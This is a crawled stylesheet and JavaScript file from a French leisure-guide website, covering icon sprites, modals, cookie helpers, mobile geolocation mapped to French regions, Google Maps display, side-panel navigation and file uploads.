.handi-6 {
  background-position: -180px 0;
  width: 150px; }

.handi-7 {
  background-position: -180px -80px;
  width: 200px; }

.handi-8 {
  background-position: -180px -160px;
  width: 100px; }

.handi-9 {
  background-position: -180px -240px;
  width: 150px; }

.handi-10 {
  background-position: -180px -320px;
  width: 150px; }

.handi-11 {
  background-position: -400px 0;
  width: 200px; }

.handi-12 {
  background-position: -400px -80px;
  width: 150px; }

.handi-13 {
  background-position: -400px -160px;
  width: 200px; }

.handi-14 {
  background-position: -400px -240px;
  width: 200px; }

.handi-15 {
  background-position: -400px -320px;
  width: 250px; }

[class^="handi-s-"],
[class*=" handi-s-"] {
  display: inline-block;
  height: 36px;
  vertical-align: text-top;
  background-image: url("/medias/visuels/handicap30.png");
  background-repeat: no-repeat; }

.handi-s-1 {
  background-position: 0 0;
  width: 60px; }

.handi-s-2 {
  background-position: 0 -50px;
  width: 60px; }

.handi-s-3 {
  background-position: 0 -100px;
  width: 90px; }

.handi-s-4 {
  background-position: 0 -150px;
  width: 60px; }

.handi-s-5 {
  background-position: 0 -200px;
  width: 90px; }

.handi-s-6 {
  background-position: -100px 0;
  width: 90px; }

.handi-s-7 {
  background-position: -100px -50px;
  width: 120px; }

.handi-s-8 {
  background-position: -100px -100px;
  width: 60px; }

.handi-s-9 {
  background-position: -100px -150px;
  width: 90px; }

.handi-s-10 {
  background-position: -100px -200px;
  width: 90px; }

.handi-s-11 {
  background-position: -230px 0;
  width: 120px; }

.handi-s-12 {
  background-position: -230px -50px;
  width: 90px; }

.handi-s-13 {
  background-position: -230px -100px;
  width: 120px; }

.handi-s-14 {
  background-position: -230px -150px;
  width: 120px; }

.handi-s-15 {
  background-position: -230px -200px;
  width: 150px; }

/*  --  sprites Etoiles Ptes --  */
[class^="etoile-my-"],
[class*=" etoile-my-"] {
  display: inline-block;
  height: 16px;
  width: 95px;
  vertical-align: text-top;
  margin-top: -3px;
  background-image: url("/medias/visuels/etoiles.png");
  background-repeat: no-repeat; }

.etoile-my-5 {
  background-position: 0 0; }

.etoile-my-4-5 {
  background-position: 0 -10px; }

.etoile-my-4 {
  background-position: 0 -40px; }

.etoile-my-3-5 {
  background-position: 0 -60px; }

.etoile-my-3 {
  background-position: 0 -80px; }

.etoile-my-2-5 {
  background-position: 0 -100px; }

.etoile-my-2 {
  background-position: 0 -120px; }

.etoile-my-1-5 {
  background-position: 0 -140px; }

.etoile-my-1 {
  background-position: 0 -160px; }

.etoile-my-0-5 {
  background-position: 0 -180px; }

.etoile-my-0 {
  background-position: 0 -200px; }

/*  --  sprites Etoiles Ptes --  */
[class^="etoile-pte-"],
[class*=" etoile-pte-"] {
  display: inline-block;
  height: 12px;
  width: 70px;
  vertical-align: text-top;
  background-image: url("/medias/visuels/etoiles_pte.png");
  background-repeat: no-repeat; }

.etoile-pte-5 {
  background-position: 0 0; }

.etoile-pte-4-5 {
  background-position: 0 -15px; }

.etoile-pte-4 {
  background-position: 0 -30px; }

.etoile-pte-3-5 {
  background-position: 0 -45px; }

.etoile-pte-3 {
  background-position: 0 -60px; }

.etoile-pte-2-5 {
  background-position: 0 -75px; }

.etoile-pte-2 {
  background-position: 0 -90px; }

.etoile-pte-1-5 {
  background-position: 0 -105px; }

.etoile-pte-1 {
  background-position: 0 -130px; }

.etoile-pte-0-5 {
  background-position: 0 -145px; }

.etoile-pte-0 {
  background-position: 0 -150px; }

/*  --  Modale  --  */
.modal {
  overflow: hidden; }

.modal-content {
  padding: 2px;
  background: #fff;
  border-radius: 6px; }
  .modal-content img {
    border-radius: 6px;
    max-width: 100%; }

.modale-legende {
  text-align: center;
  line-height: 20px; }

.modale-copy {
  padding-right: 20px;
  text-align: right;
  color: #999;
  font-size: 11px;
  font-style: italic;
  line-height: 14px; }

.modal-backdrop {
  background: rgba(0, 0, 0, 0.6); }

.modal-header {
  padding: 5px 15px;
  border-bottom-color: #ccc; }
  .modal-header h4 {
    font-size: 15px; }

.modal-body {
  padding: 0; }

.modal-maps {
  height: 380px; }

.modal-maps-infos {
  font-size: 10px;
  color: #444444; }

/*	--	form  --  */
.checkbox-droite {
  right: 0;
  cursor: pointer; }

.form-inline .form-control {
  display: inline-block;
  width: auto;
  vertical-align: middle; }

.form-control.auto {
  width: auto; }

.form-control.w400 {
  max-width: 400px; }

.form-control.w350 {
  max-width: 350px; }

.form-control.w300 {
  max-width: 300px; }

.form-control.w250 {
  width: 250px; }

.form-control.w200 {
  width: 200px; }

.form-control.w150 {
  width: 150px; }

.form-control.w100 {
  width: 100px; }

/*	--	affichage des données  --  */
.paragraphe {
  margin-bottom: 20px; }
  @media (min-width: 480px) {
    .paragraphe {
      margin-left: 14%; } }

.donnees {
  margin-bottom: 20px; }
  .donnees .cle {
    display: inline-block;
    width: 130px;
    padding-right: 10px;
    text-align: right; }
    @media (min-width: 480px) {
      .donnees .cle {
        width: 150px; } }
  .donnees .valeur {
    text-align: left;
    font-weight: bold; }

.bouton {
  text-align: center; }
  @media (min-width: 480px) {
    .bouton {
      text-align: left;
      padding-left: 150px; } }

.profil-image {
  position: relative;
  display: block;
  width: 150px;
  height: 150px;
  margin-left: auto;
  margin-right: auto; }
  @media (min-width: 480px) {
    .profil-image {
      text-align: left;
      margin: 0;
      margin-left: 150px; } }

.image-user {
  border: 1px solid #666;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px; }

.image-calque {
  /* Stuff we saw before */
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding-top: 130px;
  padding-right: 5px;
  color: white;
  background-color: transparent;
  text-decoration: none;
  text-align: right;
  cursor: pointer;
  -webkit-transition: background-color 0.3s;
  transition: background-color 0.3s; }
  .image-calque:focus, .image-calque:hover, .image-calque:active {
    color: white;
    background-color: rgba(102, 102, 102, 0.4);
    text-decoration: none; }
  .image-calque:visited {
    color: white;
    background-color: transparent;
    text-decoration: none; }

.image-calque-texte {
  color: transparent;
  -webkit-transition: color 0.3s;
  transition: color 0.3s; }

.image-calque:hover .image-calque-texte {
  color: white; }

.espace-progress {
  width: 150px;
  height: 20px; }

.progress-hide,
.progress-bar-hide {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none; }

.btn-barre {
  text-align: center;
  border-top: 2px solid #ccc;
  padding-top: 20px; }
  .btn-barre .btn-prec {
    float: left; }
  .btn-barre .btn-suiv {
    float: right; }

@media (max-width: 719px) {
  .pub .pub-header {
    padding: 0 0 0 15px;
    font-size: 18px;
    line-height: 12px;
    color: #ccc;
    border-bottom: 1px solid #ccc; } }

@media (min-width: 720px) {
  .pub .pub-header {
    padding: 15px 0 0 15px;
    font-size: 18px;
    line-height: 12px;
    color: #ccc;
    border-bottom: 1px solid #ccc; } }


--- FILE ---
content_type: application/javascript
request_url: https://www.loisiramag.fr/jpf-lmag/js/dev.js?v=2.0.2
body_size: 4455
content:
 function creerCookie(nom,valeur,jours) {
 	var expires;
	if (jours) {
		var date = new Date();
		date.setTime(date.getTime()+(jours*24*60*60*1000));
		expires = "; expires="+date.toGMTString();
	}
	else expires = "";
	document.cookie = nom+"="+valeur+expires+"; path=/";
}
function lireCookie(nom) {
	var nomEQ = nom + "=";
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
		var c = ca[i];
		while (c.charAt(0)==' ') c = c.substring(1,c.length);
		if (c.indexOf(nomEQ) == 0) return c.substring(nomEQ.length,c.length);
	}
	return null;
}
function supprimerCookie(nom) {
	creerCookie(nom,"",-1);
}

$(function(){
	//	insere stats js
	//	lance la fonction ajax principal/ajoutStatJs
	//	console.log('data:'+stat);
		$.post('/public/principal/ajoutStatJs',{
				chapitre:stat.chapitre,
				rubrique:stat.rubrique,
				zone:stat.zone,
				type:stat.type,
				type_id:stat.type_id,
				rech:stat.rech,
				page:stat.page,
				origine:stat.origine,
			},function(data){
//			console.log('data:'+data);
		},'json');

		//Version simplifiée regroupant les principaux périphériques et systèmes mobiles
		if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) )
		{
			if (navigator.geolocation)
			    navigator.geolocation.getCurrentPosition(successCallback, errorCallback);
			else
			    alert("Votre navigateur ne prend pas en compte la géolocalisation HTML5");
		}

	function successCallback(position){

		var latitude = lireCookie('lati');
		var longitude = lireCookie('long');

		var zone = lireCookie('codeZone');
		var origine = zone;
		var modif = lireCookie('modif');

		if (Math.abs(latitude - position.coords.latitude)>0.01 || Math.abs(longitude - position.coords.longitude)>0.01) {

			//	modifier cookie
			creerCookie('lati', position.coords.latitude, 365);
			creerCookie('long', position.coords.longitude, 365);
			creerCookie('src', 'html', 365);

			var geocoder = new google.maps.Geocoder();
			if (geocoder) {
	console.log('google ok');
				var latlng = {lat: position.coords.latitude, lng: position.coords.longitude};
//	console.log(latlng);

				geocoder.geocode( { 'location': latlng }, function(results, status) {
					if (status == google.maps.GeocoderStatus.OK) {
//	console.log(results);
						var retour = results[0].address_components;
						var i = retour.length;

						var pays = retour[i-2].long_name;
						var region = retour[i-3].long_name;
						var cp = retour[i-1].long_name;

						if (pays=="Belgique") { zone = 'R99'; }
						else {
							if (region=="Hauts-de-France") { zone = 'R32'; }
							else if (region=="Grand Est") { zone = 'R44'; }
							else if (region=="Île-de-France") { zone = 'R11'; }
							else if (region=="Normandie") { zone = 'R28'; }
							else if (region=="Bretagne") { zone = 'R53'; }
							else if (region=="Pays de la Loire") { zone = 'R52'; }
							else if (region=="Centre-Val de Loire") { zone = 'R24'; }
							else if (region=="Bourgogne Franche-Comté") { zone = 'R27'; }
							else if (region=="Auvergne-Rhône-Alpes") { zone = 'R84'; }
							else if (region=="Nouvelle-Aquitaine") { zone = 'R75'; }
							else if (region=="Occitanie") { zone = 'R76'; }
							else if (region=="Provence-Alpes-Côte d'Azur") { zone = 'R93'; }
							else if (region=="Corse") { zone = 'R94'; }
							else { zone = 'R11'; }
						}
//	console.log(zone);
						creerCookie('cp', cp, 365);
						creerCookie('region', zone, 365);

						if (modif==0) {
							if (zone!=origine) {
								creerCookie('codeZone', zone, 365);

								if ($('#zone').html()!='') {
									$('#zone').load('/public/principal/ajax_idZone/zone:'+zone);
								}
								$('#region').load('/public/principal/ajax_region/zone:'+zone);
								$('#e-flyer').load('/public/principal/ajax_eFlyer/zone:'+zone);
								$('#rectangle').load('/public/principal/ajax_rectangle/zone:'+zone);
								$('.nav-menu').load('/public/principal/ajax_menu/zone:'+zone);
							}
						}
	 				}
				});
			}
			//	ACTIONS SUR LA PAGE
			if (modif==0) {
				if ($('#accueil-agenda').html()!='') {
					$('#accueil-agenda').load('/public/principal/ajax_accAgenda/lati:'+position.coords.latitude+'/long:'+position.coords.longitude+'/zone:'+zone);
				}
				if ($('#accueil-guide').html()!='') {
					$('#accueil-guide').load('/public/principal/ajax_accGuide/lati:'+position.coords.latitude+'/long:'+position.coords.longitude+'/zone:'+zone);
				}
			}
		}
	}

	function errorCallback(error){
	    switch(error.code){
	        case error.PERMISSION_DENIED:
	            alert("L'utilisateur n'a pas autorisé l'accès à sa position");
	            break;
	        case error.POSITION_UNAVAILABLE:
	            alert("L'emplacement de l'utilisateur n'a pas pu être déterminé");
	            break;
	        case error.TIMEOUT:
	            alert("Le service n'a pas répondu à temps");
	            break;
	        }
	}

});


(function ($) {

	//	initialisation des elts bootstrap
	$("a[data-toggle=modal]").click(function() {
	    var target = $(this).attr('data-target');
	    var url    = $(this).attr('href');
	    $(target).load(url);
	 });

	$('.carousel').carousel({
		interval: 4000
	});

	$('img').popover({
		trigger: 'hover'
	});
	$('a[data-toggle=popover]').popover({
		trigger: 'hover'
	});
	 $('[data-toggle="tooltip"]').tooltip();

	//	initialisation de la parallax
	$('.parallax').parallax();

	$('.autoris-cookie').on('click', '.close', function(){
		console.log('ohhh');
		$('.autoris-cookie').addClass('hide');
	});

	function ouvrirVoletGauche() {
		$('body').addClass('volet-gauche');
		voletgauche = true;
	}
	function fermerVoletGauche() {
		$('body').removeClass('volet-gauche');
		voletgauche = false;
	}

	function ouvrirVoletMembre() {
		$('body').addClass('volet-membre');
		voletmembre = true;
	}
	function fermerVoletMembre() {
		$('body').removeClass('volet-membre');
		voletmembre = false;
	}

	function ouvrirVoletRecherche() {
		$('body').addClass('volet-recherche');
		voletrecherche = true;
	}
	function fermerVoletRecherche() {
		$('body').removeClass('volet-recherche');
		voletrecherche = false;
	}

	var voletgauche = false;
	if ($('body').is('.volet-gauche')) {
		voletgauche = true;
	}

		var voletmembre = false;
	if ($('body').is('.volet-membre')) {
		voletmembre = true;
	}

	var voletrecherche = false;
	if ($('body').is('.volet-recherche')) {
		voletrecherche = true;
	}

	//	gstion des volets en fonction des clicks
	$('#iconeMenu').click(function(e){
		e.preventDefault();

		if (voletgauche) {
			fermerVoletGauche();
		} else {
			fermerVoletMembre();
			fermerVoletRecherche();
			ouvrirVoletGauche();
		}
	});
	$('#iconeMembre').click(function(e){
		e.preventDefault();

		if (voletmembre) {
			fermerVoletMembre();
		} else {
			fermerVoletGauche();
			fermerVoletRecherche();
			ouvrirVoletMembre();
		}
	});
	$('#iconeRecherche').click(function(e){
		e.preventDefault();

		if (voletrecherche) {
			fermerVoletRecherche();
		} else {
			fermerVoletGauche();
			fermerVoletMembre();
			ouvrirVoletRecherche();
		}
	});
	$('#site-cache').click(function(e){
	//	fermerVoletHaut();
		fermerVoletGauche();
		fermerVoletMembre();
		fermerVoletRecherche();
	});
	//	gstion des volets en fonction des swipe sur mobile

	var hamPage = $("#page").hammer();
	var hamCache = $("#site-cache").hammer();
/*	hamPage
		.on('panright', function(e){
			if (e.gesture.deltaX >= 150) {
				ouvrirVoletGauche();
			}
		});
*/	hamCache
		.on('panleft', function(e){
			if (e.gesture.deltaX <= -50) {
				if (voletgauche) {
					fermerVoletGauche();
				}
				if (voletzone) {
					fermerVoletZone();
				}
			}
		})
		.on('panright', function(e){
			if (e.gesture.deltaX >= 50) {
				if (voletmembre) {
					fermerVoletMembre();
				}
				if (voletrecherche) {
					fermerVoletRecherche();
				}
			}
		});


	//	modification du menu en fonction du scroll de la page
	$(window).scroll(function(){
		if ($(window).scrollTop() > 400) {
			$('body').removeClass('entete-plus');
		}
		else {
			$('body').addClass('entete-plus');
		}
	});

	// gestion des clics sur les zones de résultats
	$('.resultat').click(function(){
		window.location.replace(this.dataset.href);
	});

})(jQuery);

//	GOOGLE MAPS
function afficherMaps(bloc, lati, long) {
	//console.log('ok');
	var centreCarte = new google.maps.LatLng(lati, long);

	var optionsCarte = {
		zoom: 12,
		center: centreCarte,
		mapTypeId: google.maps.MapTypeId.ROADMAP,
		disableDefaultUI: true,
		mapTypeControl: true,
		mapTypeControlOptions: {
			style: google.maps.MapTypeControlStyle.DEFAULT
		},
		zoomControl: true,
		zoomControlOptions: {
			style: google.maps.ZoomControlStyle.SMALL
		}
	};

	var maCarte = new google.maps.Map(document.getElementById("carte"), optionsCarte);

	var marker = new google.maps.Marker({
		position: centreCarte,
		map: maCarte
	});
}
/**/
if (typeof gpsLati != "undefined") {
	afficherMaps(carteId, gpsLati, gpsLong);
}

function changeGps() {
	var adresse1 = $('#formAdresse').val();
	var adresse2 = $('#formAdresse2').val();
	var commune  = $('#formCommune option:selected').text();

	 adresse = (adresse2 !== '') ? adresse2 : adresse1;
	if (adresse !== '' && commune !== '') {
		lieu = adresse+', '+commune;
	}
	else if (commune !== '') {
		lieu = commune;
	}

	if (lieu !== '') {
//console.log(lieu);
		var geocoder = new google.maps.Geocoder();
		if (geocoder) {
//console.log('google ok');
			geocoder.geocode( { 'address': lieu }, function(results, status) {
				if (status == google.maps.GeocoderStatus.OK) {
//console.log('lng:'+results[0].geometry.location.lng());
//console.log('lat:'+results[0].geometry.location.lat());
					$('#formGpsLong').val(results[0].geometry.location.lng());
					$('#formGpsLati').val(results[0].geometry.location.lat());
				}
			});
		}
	}
}


function selectLien(selecteur, lien) {
	var val = $(selecteur).val();
//	console.log('val:'+val);
	if (val!=='') {
		window.location.replace(lien+val);
	}
}


/* modale */
function modDimensions(div) {
	div = 'img'+div;
	$(div).load(function() {
		var w_lg = $(window).width();
		var w_ht = $(window).height();

//		var img_lg = $(div).width();
		var img_lg = $(div).prop('naturalWidth');
//console.log('img_lg:'+img_lg);
//		var img_ht = $(div).height();
		var img_ht = $(div).prop('naturalHeight');
//console.log('img_ht:'+img_ht);

		$('.modal-dialog').css('margin', '0');

		if (w_lg>img_lg) {

			$('.modal-dialog').width(w_lg);

			$('.modal-dialog').css('padding-left', (w_lg-img_lg)/2+'px');
			$('.modal-dialog').css('padding-right', (w_lg-img_lg)/2+'px');
			$('.modal-dialog').css('top', (w_ht-img_ht)/3+'px');
			$('#image').width(img_lg);
		}
		else {
			if (w_lg<img_lg) {
				$('.modal-dialog').width(w_lg);
				$('.modal-dialog').css('top', (w_ht-img_ht)/3+'px');
			}
		}
	});
}


$('#formPseudo').change(function() {
	pseudo = $(this).val();
	if (pseudo!=='') {
//		console.log('pseudo:'+pseudo);
		$.post('/public/membre/checkPseudo',{pseudo:pseudo},function(data){
//		console.log('data:'+data);
			if(data=='ok') {
				$('#avisPseudo').html('ce pseudo est disponible');
				$('#avisPseudo2').hide();
				$('#avisPseudo').parent().removeClass('has-error');
				$('#avisPseudo').parent().addClass('has-success');
			}
			else if(data=='ex') {
				$('#avisPseudo').html('ce pseudo est déjà utilisé !');
				$('#avisPseudo2').show();
				$('#avisPseudo').parent().removeClass('has-success');
				$('#avisPseudo').parent().addClass('has-error');
			}
			else {
				$('#avisPseudo').html('le format du pseudo n\'est pas correct');
				$('#avisPseudo2').show();
				$('#avisPseudo').parent().removeClass('has-success');
				$('#avisPseudo').parent().addClass('has-error');
			}
		},'json');
	}
});

function modifImage(selecteur, action, nom, format) {
	var data = new FormData();
	data.append("file", $('#file-'+selecteur)[0].files[0]);
	data.append("nom", nom+'.jpg');
	data.append("format", format);

	var xhr = new XMLHttpRequest();

	xhr.upload.addEventListener(
		"progress",
		function (event){
			$('#progress_'+selecteur).removeClass('progress-hide');
			$('#progress-bar_'+selecteur).removeClass('progress-hide');
			var percent = parseInt(event.loaded / event.total * 100);
			$('#progress-bar_'+selecteur).css('width', percent+'%');
		},
		false
	);
	xhr.onreadystatechange = function() {
		if (xhr.readyState === 4 && (xhr.status === 200 || xhr.status === 0)) {
			$('#progress_'+selecteur).addClass('progress-hide');
			$('#progress-bar_'+selecteur).addClass('progress-hide');
			$('#progress-bar_'+selecteur).css('width','0%');

if (selecteur=='user') { dir = "/medias/images/"; }
if (selecteur=='carr') { dir = "/medias/images/"; }

			$('#image-'+selecteur).attr("src", dir+nom+'_'+format+'.jpg'+'?'+jQuery.now());
			//console.log(xhr.responseText); // C'est bon \o/
		}
	};
	xhr.open("POST", action, true);
	xhr.send(data);
}

$('#btn-user').click(function(){
	$('#file-user').click();
});

$('#btn-carr').click(function(){
	$('#file-carr').click();
});



function envoiFichier(action, selecteur) {

	var data = new FormData();
	data.append("file", $('#'+selecteur)[0].files[0]);
	data.append("nom", 'xx');

	var xhr = new XMLHttpRequest();

	xhr.upload.addEventListener(
		"progress",
		function (event){
			$('#progress_fic'+selecteur).removeClass('hide');
			var percent = parseInt(event.loaded / event.total * 100);
			$('#progress-bar_fic'+selecteur).css('width', percent+'%');
		},
		false
	);
	xhr.addEventListener(
		"load",
		function (event){
			window.location.replace(action);
		},
		 false
	);

	xhr.open("POST", action);
	xhr.send(data);
}


	/* 	promo formulaire étape 1
		calcul de la date de fin
	*/
$('#formPromoDate').on("keyup", function() {
	var date = $(this).val();
//console.log('date:'+date);
	var produit = $('#produitId').val();
//console.log('produit:'+produit);
	var regex = /^[0-9]{2}\/[0-9]{2}\/[0-9]{4}$/;
	if (regex.test(date)) {
		$.post('/public/gestionPromos/date',{date:date, produit:produit},function(data){
//console.log('data:'+data);
			$('#formPromoFin').val(data);
		},'json');
	}
});

function statResa(origine, origine_id) {
	$.post('/public/principal/ajoutStatResa',{
		origine:origine,
		origine_id:origine_id
	},function(data){
//	console.log('data:'+data);
	},'json');

}
